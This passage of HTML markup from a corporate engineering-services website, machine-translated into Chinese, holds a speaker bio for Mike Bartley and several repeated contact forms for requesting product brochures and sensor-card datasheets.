            <li>HW/SW验证的全虚拟解决方案</li>
            <li>TERAOPS/瓦特评估之前的硅可用性</li>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-11809" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":11809,"slug":"mike-bartley","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-11809" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a2883e" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-section standard_section   " style="padding-top: 5%; padding-bottom: 2%; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <div class="divider-wrap">
           <div style="height: 20px;" class="divider"></div>
          </div>
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <p><strong>姓名：</strong>迈克Bartley</p>
           </div>
          </div>
          <div class="divider-wrap">
           <div style="margin-top: 5px; height: 1px; margin-bottom: 5px;" data-width="100%" data-animate="" data-animation-delay="" data-color="default" class="divider-border"></div>
          </div>
          <div class="divider-wrap">
           <div style="height: 20px;" class="divider"></div>
          </div>
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <p><strong>指定：</strong>VLSI设计高级副总裁</p>
           </div>
          </div>
          <div class="divider-wrap">
           <div style="margin-top: 10px; height: 1px; margin-bottom: 10px;" data-width="100%" data-animate="" data-animation-delay="" data-color="default" class="divider-border"></div>
          </div>
          <div class="divider-wrap">
           <div style="height: 20px;" class="divider"></div>
          </div>
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <p><strong>标题：</strong>介绍</p>
           </div>
          </div>
          <div class="divider-wrap">
           <div style="margin-top: 10px; height: 1px; margin-bottom: 10px;" data-width="100%" data-animate="" data-animation-delay="" data-color="default" class="divider-border"></div>
          </div>
          <div class="divider-wrap">
           <div style="height: 20px;" class="divider"></div>
          </div>
          <div class="wpb_text_column wpb_content_element ">
           <div class="wpb_wrapper">
            <p><strong>传：</strong></p>
            <p>Mike Bartley在Bristol University的数学中有一个博士学位，该博士学位在Software Engineering的MSC中，来自开放大学的MBA，在软件测试和硬件验证中拥有超过25年的经验。他在一些仍然使用他建立的方法的公司中建立了最先进的测试和验证团队。自2008年创建电视以来，他已经将公司成长为全球100多名员工。巴特利博士是英国计算机社会的布里斯托尔分支机构和英格兰布里斯托尔西部的椅子，当地企业合作伙伴（LEP）。他有超过50篇文章和发表的关于硬件验证，软件测试和外包的主题。</p>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-9955" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":9955,"slug":"asset-management-solutions-brochure","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-9955" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a2930b" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
       <div class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <h2 style="font-size: 30px;color: #000000;line-height: 45px;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading">请填写以下表格</h2>
          <div role="form" class="wpcf7" id="wpcf7-f9956-o3" lang="en-US" dir="ltr">
           <div class="screen-reader-response">
            <p role="status" aria-live="polite" aria-atomic="true"></p>
            <ul></ul>
           </div>
           <form action="/#wpcf7-f9956-o3" method="post" class="wpcf7-form init" novalidate data-status="init">
            <div style="display: none;">
             <input type="hidden" name="_wpcf7" value="9956">
             <input type="hidden" name="_wpcf7_version" value="5.5.2">
             <input type="hidden" name="_wpcf7_locale" value="en_us.">
             <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9956-o3">
             <input type="hidden" name="_wpcf7_container_post" value="0.">
             <input type="hidden" name="_wpcf7_posted_data_hash" value="">
             <input type="hidden" name="_wpcf7_recaptcha_response" value="">
            </div>
            <p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*"></span></p>
            <p><span class="wpcf7-form-control-wrap phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*"></span></p>
            <p><span class="wpcf7-form-control-wrap organization"><input type="text" name="organization" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Organization*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span></p>
            <p><input type="submit" value="发送" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
            <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="237."></p>
            <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
            <div class="wpcf7-response-output" aria-hidden="true"></div>
           </form>
          </div>
         </div>
        </div>
       </div>
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-9952" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":9952,"slug":"tessolve-lighting-solutions","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-9952" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a2bcd2" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
       <div class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <h2 style="font-size: 30px;color: #000000;line-height: 45px;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading">请填写以下表格</h2>
          <div role="form" class="wpcf7" id="wpcf7-f9951-o4" lang="en-US" dir="ltr">
           <div class="screen-reader-response">
            <p role="status" aria-live="polite" aria-atomic="true"></p>
            <ul></ul>
           </div>
           <form action="/#wpcf7-f9951-o4" method="post" class="wpcf7-form init" novalidate data-status="init">
            <div style="display: none;">
             <input type="hidden" name="_wpcf7" value="9951">
             <input type="hidden" name="_wpcf7_version" value="5.5.2">
             <input type="hidden" name="_wpcf7_locale" value="en_us.">
             <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F9951-O4">
             <input type="hidden" name="_wpcf7_container_post" value="0.">
             <input type="hidden" name="_wpcf7_posted_data_hash" value="">
             <input type="hidden" name="_wpcf7_recaptcha_response" value="">
            </div>
            <p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*"></span></p>
            <p><span class="wpcf7-form-control-wrap phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*"></span></p>
            <p><span class="wpcf7-form-control-wrap organization"><input type="text" name="organization" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Organization*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span></p>
            <p><input type="submit" value="发送" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
            <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="89"></p>
            <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
            <div class="wpcf7-response-output" aria-hidden="true"></div>
           </form>
          </div>
         </div>
        </div>
       </div>
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-9944" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":9944,"slug":"wireless-sensor-card-datasheet","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-9944" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a2e509" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
       <div class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <h2 style="font-size: 30px;color: #000000;line-height: 45px;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading">请填写以下表格</h2>
          <div role="form" class="wpcf7" id="wpcf7-f9946-o5" lang="en-US" dir="ltr">
           <div class="screen-reader-response">
            <p role="status" aria-live="polite" aria-atomic="true"></p>
            <ul></ul>
           </div>
           <form action="/#wpcf7-f9946-o5" method="post" class="wpcf7-form init" novalidate data-status="init">
            <div style="display: none;">
             <input type="hidden" name="_wpcf7" value="9946">
             <input type="hidden" name="_wpcf7_version" value="5.5.2">
             <input type="hidden" name="_wpcf7_locale" value="en_us.">
             <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F9946-O5">
             <input type="hidden" name="_wpcf7_container_post" value="0.">
             <input type="hidden" name="_wpcf7_posted_data_hash" value="">
             <input type="hidden" name="_wpcf7_recaptcha_response" value="">
            </div>
            <p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*"></span></p>
            <p><span class="wpcf7-form-control-wrap phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*"></span></p>
            <p><span class="wpcf7-form-control-wrap organization"><input type="text" name="organization" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Organization*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span></p>
            <p><input type="submit" value="发送" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
            <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="244."></p>
            <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
            <div class="wpcf7-response-output" aria-hidden="true"></div>
           </form>
          </div>
         </div>
        </div>
       </div>
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-9939" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":9939,"slug":"rj11-sensor-card-datasheet","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-9939" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a30eac" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
       <div class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <h2 style="font-size: 30px;color: #000000;line-height: 45px;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading">请填写以下表格</h2>
          <div role="form" class="wpcf7" id="wpcf7-f9941-o6" lang="en-US" dir="ltr">
           <div class="screen-reader-response">
            <p role="status" aria-live="polite" aria-atomic="true"></p>
            <ul></ul>
           </div>
           <form action="/#wpcf7-f9941-o6" method="post" class="wpcf7-form init" novalidate data-status="init">
            <div style="display: none;">
             <input type="hidden" name="_wpcf7" value="9941">
             <input type="hidden" name="_wpcf7_version" value="5.5.2">
             <input type="hidden" name="_wpcf7_locale" value="en_us.">
             <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F9941-O6">
             <input type="hidden" name="_wpcf7_container_post" value="0.">
             <input type="hidden" name="_wpcf7_posted_data_hash" value="">
             <input type="hidden" name="_wpcf7_recaptcha_response" value="">
            </div>
            <p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*"></span></p>
            <p><span class="wpcf7-form-control-wrap phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*"></span></p>
            <p><span class="wpcf7-form-control-wrap organization"><input type="text" name="organization" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Organization*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span></p>
            <p><input type="submit" value="发送" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
            <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="97"></p>
            <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
            <div class="wpcf7-response-output" aria-hidden="true"></div>
           </form>
          </div>
         </div>
        </div>
       </div>
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-9922" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":9922,"slug":"iot-bricks-brochure","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-9922" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div id="fws_6192057a32cee" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
      <div class="row-bg-wrap">
       <div class="inner-wrap">
        <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
       </div>
      </div>
      <div class="col span_12 dark left">
       <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper"></div>
        </div>
       </div>
       <div class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
        <div class="vc_column-inner">
         <div class="wpb_wrapper">
          <h2 style="font-size: 30px;color: #000000;line-height: 45px;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading">请填写以下表格</h2>
          <div role="form" class="wpcf7" id="wpcf7-f9923-o7" lang="en-US" dir="ltr">
           <div class="screen-reader-response">
            <p role="status" aria-live="polite" aria-atomic="true"></p>
            <ul></ul>
           </div>
           <form action="/#wpcf7-f9923-o7" method="post" class="wpcf7-form init" novalidate data-status="init">
            <div style="display: none;">
             <input type="hidden" name="_wpcf7" value="9923">
             <input type="hidden" name="_wpcf7_version" value="5.5.2">
             <input type="hidden" name="_wpcf7_locale" value="en_us.">
             <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F9923-O7">
             <input type="hidden" name="_wpcf7_container_post" value="0.">
             <input type="hidden" name="_wpcf7_posted_data_hash" value="">
             <input type="hidden" name="_wpcf7_recaptcha_response" value="">
            </div>
            <p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*"></span></p>
            <p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*"></span></p>
